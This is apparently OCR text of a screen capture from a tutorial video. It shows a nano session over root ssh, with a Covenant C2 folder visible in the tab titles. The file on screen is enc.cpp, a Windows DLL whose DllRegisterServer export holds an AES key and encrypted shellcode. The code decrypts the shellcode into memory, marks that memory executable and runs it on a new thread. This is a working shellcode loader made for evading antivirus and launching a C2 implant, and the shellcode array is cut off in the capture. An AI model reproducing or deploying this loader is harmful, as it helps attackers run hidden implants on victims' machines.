 Downloads — root@debianx64: ~/i — ssh root@10.211.55.6 — 190×50
...debianx64: ~/demo/Covenant/Covenant — ssh root@10.211.55.6 ... ~/Downloads — root@debianx64: ~/i — ssh root@10.211.55.6 ~/Downloads — root@debianx64: ~/i — ssh root@10.211.55.6 ~/Downloads — -zsh +
GNU nano 7.2 enc.cpp *
    case DLL_THREAD_DETACH:
        break;
    }
    return TRUE;
}
extern "C" {
__declspec(dllexport) BOOL WINAPI DllRegisterServer(void) {
char AESkey[] = { 0x59, 0xd5, 0xbe, 0x6b, 0x90, 0x2c, 0xb0, 0xdd, 0x63, 0x0, 0x1e, 0x89, 0x75, 0x67, 0x66, 0xe3 };
unsigned char AESshellcode[] = { 0x80, 0xa6, 0xcf, 0x3b, 0x5d, 0x77, 0xc2, 0x2e, 0x9f, 0x3f, 0x73, 0x58, 0x6f, 0xfc, 0x78, 0xa4, 0x12, 0x94, 0xd, 0x2, 0xf8, 0x8a, 0xec, 0x93, 0xf4, 0xa1, 0x>
    DWORD payload_length = sizeof(AESshellcode);
    DecryptAES((char*)AESshellcode, payload_length, AESkey, sizeof(AESkey));
    LPVOID alloc_mem = VirtualAlloc(NULL, sizeof(AESshellcode), MEM_COMMIT | MEM_RESERVE, PAGE_READWRITE);
        if (!alloc_mem) {
                return -1;
        }
        //MoveMemory(alloc_mem, AESshellcode, sizeof(AESshellcode));
        RtlMoveMemory(alloc_mem, AESshellcode, sizeof(AESshellcode));
        DWORD oldProtect;
        if (!VirtualProtect(alloc_mem, sizeof(AESshellcode), PAGE_EXECUTE_READ, &oldProtect)) {
                return -2;
        }
        HANDLE tHandle = CreateThread(NULL, 0, (LPTHREAD_START_ROUTINE)alloc_mem, NULL, 0, NULL);
        if (!tHandle) {
                return -3;
        }
        ((void(*)())alloc_mem)();
        return 0;
}
}
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward